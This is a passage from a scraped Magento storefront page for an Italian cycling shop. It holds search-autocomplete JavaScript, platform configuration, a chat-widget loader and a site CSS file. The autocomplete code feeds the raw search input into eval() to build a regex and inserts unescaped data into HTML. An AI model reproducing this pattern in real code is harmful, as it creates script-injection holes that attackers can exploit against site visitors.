                        $(".sparsh-search-auto-complete-suggest").show();
                    }
                    if(res.code == 'category'){
                        categoryCount = categoryCount + res.size;
                        if(res.size > 0){
                            Object.values(res.data).forEach(function(categoryRes){
                                htmlCategory += '<li>';
                                if(typeof categoryRes.parent_name != 'undefined' && categoryRes.parent_name != ''){
                                    htmlCategory += '<span class="parent_name">'+categoryRes.parent_name+' > </span>';
                                }
                                htmlCategory += '<a href="'+categoryRes.path+'" title="'+categoryRes.name+'">';
                                if(categoryRes.name.toLowerCase().indexOf($("#search").val().toLowerCase()) != -1){
                                    var res = categoryRes.name.replace(eval("/"+$("#search").val()+"/i"), '<strong>'+$("#search").val()+'</strong>');
                                    htmlCategory += res;
                                }else{
                                    htmlCategory += '<span>'+categoryRes.name+'</span>';
                                }
                                htmlCategory += '</a>';
                                htmlCategory += '</li>';
                            });
                            $("#sparsh-search-auto-complete-category").append(htmlCategory);
                        }else{
                            htmlCategory += '<li>';
                            htmlCategory += '<span>Sorry, no results were found!</span>';
                            htmlCategory += '</li>';
                            $("#sparsh-search-auto-complete-category").append(htmlCategory);
                        }
                        $(".sparsh-search-auto-complete-category").show();
                    }
                    if(res.code == 'cms'){
                        cmsCount = cmsCount + res.size;
                        if(res.size > 0){
                            Object.values(res.data).forEach(function(cmsRes){
                                htmlCms += '<li>';
                                htmlCms += '<a href="'+cmsRes.url+'" title="'+cmsRes.title+'">';
                                if(cmsRes.title.toLowerCase().indexOf($("#search").val().toLowerCase()) != -1){
                                    var res = cmsRes.title.replace(eval("/"+$("#search").val()+"/i"), '<strong>'+$("#search").val()+'</strong>');
                                    htmlCms += res;
                                }else{
                                    htmlCms += '<span>'+cmsRes.title+'</span>';
                                }
                                htmlCms += '</a>';
                                htmlCms += '</li>';
                            });
                            $("#sparsh-search-auto-complete-cms-pages").append(htmlCms);
                        }else{
                            htmlCms += '<li>';
                            htmlCms += '<span>Sorry, no results were found!</span>';
                            htmlCms += '</li>';
                            $("#sparsh-search-auto-complete-cms-pages").append(htmlCms);
                        }
                        $(".sparsh-search-auto-complete-cms-pages").show();
                    }
                    if(res.code == 'product'){
                        productCount = productCount + res.data.length;
                        if(res.data.length > 0){
                            $(".sparsh-search-auto-complete-product-see-all").attr("href",res.url);
                            $(".sparsh-search-auto-complete-product-see-all-size").text(res.size);
                            $(".sparsh-search-auto-complete-product-see-all").show();
                            res.data.forEach(function(productRes){
                                htmlProduct += '<li>';
                                if(productRes.image){
                                    htmlProduct += '<div class="qs-option-image">';
                                    htmlProduct += '<a href="'+productRes.url+'" title="'+productRes.name+'">';
                                    htmlProduct += '<img src="'+productRes.image+'" title="'+productRes.name+'" />';
                                    htmlProduct += '</a>';
                                    htmlProduct += '</div>';
                                }
                                htmlProduct += '<div class="qs-option-info">';
                                if(productRes.name){
                                    htmlProduct += '<div class="qs-option-title">';
                                    if(productRes.name.toLowerCase().indexOf($("#search").val().toLowerCase()) != -1){
                                        var res = productRes.name.replace(eval("/"+$("#search").val()+"/i"), '<strong>'+$("#search").val()+'</strong>');
                                        htmlProduct += '<a href="'+productRes.url+'" title="'+productRes.name+'">'+res+'</a>';
                                    }else{
                                        htmlProduct += '<a href="'+productRes.url+'" title="'+productRes.name+'">'+productRes.name+'</a>';
                                    }
                                    htmlProduct += '</div>';
                                }
                                if(productRes.reviews_rating){
                                    htmlProduct += '<div class="qs-option-reviews">'+productRes.reviews_rating+'</div>';
                                }
                                if(productRes.sku){
                                    if(productRes.sku.toLowerCase().indexOf($("#search").val().toLowerCase()) != -1){
                                        var res = productRes.sku.replace(eval("/"+$("#search").val()+"/i"), '<strong>'+$("#search").val()+'</strong>');
                                        htmlProduct += '<div class="qs-option-sku">SKU: '+res+'</div>';
                                    }else{
                                        htmlProduct += '<div class="qs-option-sku">SKU: <span>'+productRes.sku+'</span></div>';
                                    }
                                }
                                if(productRes.short_description){
                                    if(productRes.short_description.toLowerCase().indexOf($("#search").val().toLowerCase()) != -1){
                                        var res = productRes.short_description.replace(eval("/"+$("#search").val()+"/i"), '<strong>'+$("#search").val()+'</strong>');
                                        htmlProduct += '<div class="qs-option-shortdescription">'+res+'</div>';
                                    }else{
                                        htmlProduct += '<div class="qs-option-shortdescription">'+productRes.short_description+'</div>';
                                    }
                                }
                                if(productRes.description){
                                    if(productRes.description.toLowerCase().indexOf($("#search").val().toLowerCase()) != -1){
                                        var res = productRes.description.replace(eval("/"+$("#search").val()+"/i"), '<strong>'+$("#search").val()+'</strong>');
                                        htmlProduct += '<div class="qs-option-description">'+res+'</div>';
                                    }else{
                                        htmlProduct += '<div class="qs-option-description">'+productRes.description+'</div>';
                                    }
                                }
                                if(productRes.price){
                                    htmlProduct += '<div class="qs-option-price">'+productRes.price+'</div>';
                                }

                                if(productRes.add_to_cart){
                                    htmlProduct += '<div class="qs-option-addtocart">';
                                    htmlProduct += '<button type="button" title="Add to Cart" data-product-id="'+productRes.add_to_cart.productId+'" data-url-encoded="'+productRes.add_to_cart.urlEncoded+'" data-form-key="'+productRes.add_to_cart.formKey+'" data-form-url="'+productRes.add_to_cart.formUrl+'" class="action tocart primary autocompleteAddToCart">';
                                    htmlProduct += '<span>Add to Cart</span>';
                                    htmlProduct += '</button>';
                                    htmlProduct += '</div>';
                                }
                                htmlProduct += '</div>';
                                htmlProduct += '</li>';
                            });
                            $("#sparsh-search-auto-complete-product").append(htmlProduct);
                        }else{
                            $(".sparsh-search-auto-complete-product-see-all").hide();
                            htmlProduct += '<li>';
                            htmlProduct += '<span>Sorry, no results were found!</span>';
                            htmlProduct += '</li>';
                            $("#sparsh-search-auto-complete-product").append(htmlProduct);
                        }
                        $(".sparsh-search-auto-complete-product").show();
                    }
                });
                var sum = suggestCount + productCount + categoryCount + cmsCount;
                if (sum > 0)
                {
                    $(".product-data").show();
                    $(".no-result").hide();

                }else{
                    $(".no-result").show();
                    $(".product-data").hide();
                }

                $("#search_mini_form .icon-container").hide();
                $("#search-auto-complete").show();
            }

        }
    );

    function loadFromLocalSorage(queryText) {
        if (!this.localStorage) {
            return;
        }

        var hash = this._hash(queryText);
        var data = this.localStorage.getItem(hash);

        if (!data) {
            return false;
        }

        return JSON.parse(data);
    }

    function saveToLocalSorage(data, queryText) {
        if (!this.localStorage) {
            return;
        }

        var hash = this._hash(queryText);

        this.localStorage.removeItem(hash);
        this.localStorage.setItem(hash, JSON.stringify(data));
    }

    function _hash(object) {
        var string = JSON.stringify(object) + "";

        var hash = 0, i, chr, len;
        if (string.length == 0) {
            return hash;
        }
        for (i = 0, len = string.length; i < len; i++) {
            chr = string.charCodeAt(i);
            hash = ((hash << 5) - hash) + chr;
            hash |= 0;
        }
        return 'searchautocomplete_h' + hash;
    }
</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu();
    });
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.idearuote.it\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.idearuote.it\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.idearuote.it\/","customerLoginUrl":"https:\/\/www.idearuote.it\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.idearuote.it\u002Fstatic\u002Fversion1768183016\u002Ffrontend\u002FLM\u002Fluma_child2\u002Fit_IT\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.idearuote.it\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.idearuote.it\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.idearuote.it\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.idearuote.it\/page_cache\/block\/render\/manufacturer\/5475\/id\/37.html\/?manufacturer=5475","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_","catalog_category_view_id_37","pl_thm_lm_default","pl_thm_lm_luma_child2_default","product_filter_init"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/abbigliamento\/copriscarpe.html?manufacturer=5475"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.idearuote.it\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.idearuote.it\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.idearuote.it\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.idearuote.it\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.idearuote.it\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="text/javascript">
    document.addEventListener("DOMContentLoaded", function() {
        setTimeout(function() {

            // Il tuo codice JavaScript qui
			  window.$zopim || (function (d, s) {
				var z = $zopim = function (c) {
				  z._.push(c)
				}, $ = z.s =
				  d.createElement(s), e = d.getElementsByTagName(s)[0];
				z.set = function (o) {
				  z.set._.push(o)
				};
				z._ = [];
				z.set._ = [];
				$.async = !0;
				$.setAttribute("charset", "utf-8");
				$.src = "https://v2.zopim.com/?5G6ri27eVbCY2R0BW4iLvxP9CaGJVAPL";
				z.t = +new Date;
				$.type = "text/javascript";
				e.parentNode.insertBefore($, e)
			  })(document, "script");
            
            
            
        }, 10000); // Ritardo di 4 secondi
    });
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.idearuote.it/static/version1768183016/frontend/LM/luma_child2/it_IT/css/personalizzazioni.min.css
body_size: 10160
content:
.product.data.items.home-tab{min-height:450px}.text-uppercase{text-transform:uppercase}a.developer{color:#fe0000}.wrap_grid_categorie.wrap_grid_home h2,.wrap_grid_categorie.wrap_grid_home h5{text-align:center}.wrap_grid_categorie.wrap_grid_home h5{font-weight:400}.catalog-product-view .product.media{position:relative}.percentuale_sconto-lbl,.new-lbl{background:#c3ff3e;border-radius:50%;color:green;height:45px;line-height:45px;position:absolute;text-align:center;text-transform:uppercase;top:10px;right:10px;width:45px;z-index:9;font-size:14px;font-weight:400}.new-lbl{background:#fe0000;color:#fff;left:10px}.catalog-product-view .product.media .percentuale_sconto-lbl,.catalog-product-view .product.media .new-lbl{font-size:30px;height:80px;line-height:80px;width:80px;right:30px;z-index:1}.catalog-product-view .product.media .new-lbl{left:30px}.page-products .products-grid .product-item .product-item-info,.page-products .products-list .product-item .product-item-info>a{position:relative}.page-products .products-grid .product-item .product-item-info>a span.percentuale_sconto-lbl,.page-products .products-list .product-item .product-item-info>span.percentuale_sconto-lbl,.page-products .products-grid .product-item .product-item-info>a span.new-lbl,.page-products .products-list .product-item .product-item-info>span.new-lbl{display:none}div.block.featureproduct{margin-top:10px;margin-bottom:10px;padding-top:10px}.page-main .columns .column .block .block-title,div.block.featureproduct div.block-title.title{margin-top:10px}div.product.data.items.home-tab{margin-top:10px}.block-static-block.widget{margin-bottom:2px}@media (min-width:769px),print{.product.data.items>.item.title>.switch{height:40px}}.products-grid .product-item-info:hover{z-index:999}div.category-image img.image{object-fit:cover;width:100%;height:150px}.category-description .description-container{position:relative}.category-description .description-container:after{content:"";position:absolute;bottom:0;left:0;right:0;height:60px;pointer-events:none}.category-description .description-container:before{content:"";position:absolute;bottom:0;left:0;right:0;height:60px;background:linear-gradient(rgba(255,255,255,0),rgba(255,255,255,1));pointer-events:none;transition:opacity .3s ease-in-out;opacity:1}.category-description .description-container.expanded:before{opacity:0}.wrap_titolo_box_categorie h3{margin-top:1rem;margin-bottom:1rem}span.old-price{text-decoration:line-through}span.old-price span.price-label,span.normal-price span.price-label,.product-info-main .product-info-price .price-box .price-container>span.price-label{display:none}@media only screen and (min-width:768px){div.upment-bannerslider{min-height:363px}}@media only screen and (min-width:1024px){div.upment-bannerslider{min-height:485px}}@media only screen and (min-width:1280px){div.upment-bannerslider{min-height:611px}}@media only screen and (max-width:767px){div.upment-bannerslider{min-height:170px}}div.wrap_ultimi_articoli_blog{margin-top:20px;margin-bottom:20px}div.wrap_ultimi_articoli_blog h4.titolo_sezione_ultimi{font-size:30px;line-height:1;text-align:center;font-weight:700}div.wrap_ultimi_articoli_blog p.sottotitolo_ultimi{font-size:28px;color:#666;line-height:1.2;text-align:center;margin-bottom:20px}.wrap_ultimi_articoli_blog .row{display:flex;flex-wrap:wrap;margin-right:-10px;margin-left:-10px}.wrap_ultimi_articoli_blog .col-1,.wrap_ultimi_articoli_blog .col-2,.wrap_ultimi_articoli_blog .col-3,.wrap_ultimi_articoli_blog .col-4,.wrap_ultimi_articoli_blog .col-5,.wrap_ultimi_articoli_blog .col-6,.wrap_ultimi_articoli_blog .col-7,.wrap_ultimi_articoli_blog .col-8,.wrap_ultimi_articoli_blog .col-9,.wrap_ultimi_articoli_blog .col-10,.wrap_ultimi_articoli_blog .col-11,.wrap_ultimi_articoli_blog .col-12,.wrap_ultimi_articoli_blog .col,.wrap_ultimi_articoli_blog .col-auto,.wrap_ultimi_articoli_blog .col-sm-1,.wrap_ultimi_articoli_blog .col-sm-2,.wrap_ultimi_articoli_blog .col-sm-3,.wrap_ultimi_articoli_blog .col-sm-4,.wrap_ultimi_articoli_blog .col-sm-5,.wrap_ultimi_articoli_blog .col-sm-6,.wrap_ultimi_articoli_blog .col-sm-7,.wrap_ultimi_articoli_blog .col-sm-8,.wrap_ultimi_articoli_blog .col-sm-9,.wrap_ultimi_articoli_blog .col-sm-10,.wrap_ultimi_articoli_blog .col-sm-11,.wrap_ultimi_articoli_blog .col-sm-12,.wrap_ultimi_articoli_blog .col-sm,.wrap_ultimi_articoli_blog .col-sm-auto,.wrap_ultimi_articoli_blog .col-md-1,.wrap_ultimi_articoli_blog .col-md-2,.wrap_ultimi_articoli_blog .col-md-3,.wrap_ultimi_articoli_blog .col-md-4,.wrap_ultimi_articoli_blog .col-md-5,.wrap_ultimi_articoli_blog .col-md-6,.wrap_ultimi_articoli_blog .col-md-7,.wrap_ultimi_articoli_blog .col-md-8,.wrap_ultimi_articoli_blog .col-md-9,.wrap_ultimi_articoli_blog .col-md-10,.wrap_ultimi_articoli_blog .col-md-11,.wrap_ultimi_articoli_blog .col-md-12,.wrap_ultimi_articoli_blog .col-md,.wrap_ultimi_articoli_blog .col-md-auto,.wrap_ultimi_articoli_blog .col-lg-1,.wrap_ultimi_articoli_blog .col-lg-2,.wrap_ultimi_articoli_blog .col-lg-3,.wrap_ultimi_articoli_blog .col-lg-4,.wrap_ultimi_articoli_blog .col-lg-5,.wrap_ultimi_articoli_blog .col-lg-6,.wrap_ultimi_articoli_blog .col-lg-7,.wrap_ultimi_articoli_blog .col-lg-8,.wrap_ultimi_articoli_blog .col-lg-9,.wrap_ultimi_articoli_blog .col-lg-10,.wrap_ultimi_articoli_blog .col-lg-11,.wrap_ultimi_articoli_blog .col-lg-12,.wrap_ultimi_articoli_blog .col-lg,.wrap_ultimi_articoli_blog .col-lg-auto,.wrap_ultimi_articoli_blog .col-xl-1,.wrap_ultimi_articoli_blog .col-xl-2,.wrap_ultimi_articoli_blog .col-xl-3,.wrap_ultimi_articoli_blog .col-xl-4,.wrap_ultimi_articoli_blog .col-xl-5,.wrap_ultimi_articoli_blog .col-xl-6,.wrap_ultimi_articoli_blog .col-xl-7,.wrap_ultimi_articoli_blog .col-xl-8,.wrap_ultimi_articoli_blog .col-xl-9,.wrap_ultimi_articoli_blog .col-xl-10,.wrap_ultimi_articoli_blog .col-xl-11,.wrap_ultimi_articoli_blog .col-xl-12,.wrap_ultimi_articoli_blog .col-xl,.wrap_ultimi_articoli_blog .col-xl-auto{margin-bottom:20px;margin-right:10px;margin-left:10px}@media (min-width:680px){.wrap_ultimi_articoli_blog .col-md-6{flex:1 1 calc(50% - 20px)}.wrap_ultimi_articoli_blog .col-md-12{flex:1 1 calc(100% - 20px)}}@media (min-width:768px){.wrap_ultimi_articoli_blog .col-lg-4{flex:1 1 calc(33.333% - 20px)}}@media (min-width:1024px){.wrap_ultimi_articoli_blog .col-xl-3{flex:1 1 calc(25% - 20px)}}@media only screen and (max-width:679px){.wrap_ultimi_articoli_blog .col-xl-12{flex:1 1 calc(100% - 20px)}.wrap_ultimi_articoli_blog .col-xl-6{flex:1 1 calc(100% - 20px)}}div.grid.tipo_flex_default{display:flex;flex-wrap:wrap;justify-content:space-around;margin-right:-10px;margin-left:-10px}div.grid.tipo_flex_default div.grid-item{flex-grow:1;padding-bottom:20px;margin-left:10px;margin-right:10px}@media (min-width:768px){.contact-index-index .column:not(.sidebar-additional) .form.contact{min-width:auto;width:100%}.wrap_pagina_contatti .grid-item{flex:1 1 calc(50% - 20px)}}footer{background-color:#f4f4f4}.fs-row.footer_our_services{margin-top:20px;margin-bottom:20px}.fs-row .fs-inner{flex:1 1 calc(33.333% - 20px);box-sizing:border-box;padding:0 10px;position:relative;min-height:60px}.fs-row .fs-inner .fs-left{position:absolute;left:10px;top:0;width:60px;height:60px;background:#fff;color:#fe0000;text-align:center;font-size:20px;line-height:60px;border:1px solid #ddd}.fs-row .fs-inner .fs-right{float:left;width:100%;padding-left:80px;box-sizing:border-box}.fs-row .fs-inner .fs-right>h3{color:#222;font-size:18px;text-transform:uppercase;padding:0;margin:0 0 6px}.fs-row .fs-inner .fs-right>p{color:#555;margin:0}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent .logo{max-width:100% !important;width:100% !important;margin-bottom:20px !important;margin-top:0 !important;margin-right:0 !important;margin-left:0 !important}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent .logo img{display:block;margin:0 auto;height:auto;max-width:125px}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent .cp-social{list-style-type:outside none none;text-align:center;padding:0;float:none;margin:50px 0 0}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent .cp-social li{margin-bottom:6px}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent .cp-social li{text-align:center;display:inline-block;margin:0 1px;margin-bottom:0;float:none;width:auto}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent .cp-social li a:before{content:"";font-family:'Fontawesome';margin-right:0}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:14px;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent .cp-social li a{border:1px solid #ddd;border-top-color:#ddd;border-right-color:#ddd;border-bottom-color:#ddd;border-left-color:#ddd;font-size:13px;display:block;height:38px;width:38px;line-height:38px;padding:0;border-radius:50%}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent .cp-social li a{border-color:#333;color:#222}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent ul li .cp-fcontact{padding:0 0 0 20px;position:relative;width:100%}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent ul li .cp-fcontact span{position:absolute;left:0}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent .block.newsletter{max-width:100%;float:left}.owl-carousel.hbr-slider .hbr-inner{display:inline-block;float:left}#owlcarousel_marchi{min-height:50px}.sidebar div.block.related .product-items .product-item{width:100%}.sidebar div.block.related .product-items .product-item{width:100%}.block.related .related-available .product-item-name{margin-left:0}.block.related .field.choice{z-index:100}@media only screen and (max-width:767px){.sidebar .product-items .product-item-details{margin-left:0;position:static}.sidebar .product-items .product-item-info .product-item-photo{position:static}}@media (min-width:1440px),print{.sidebar .product-items .product-item-info .product-item-photo{float:left;left:auto;margin:0 10px 10px 0;position:relative;top:auto}.sidebar .product-items .product-item-details{margin-left:0}.sidebar .product-items .price-box{clear:both}}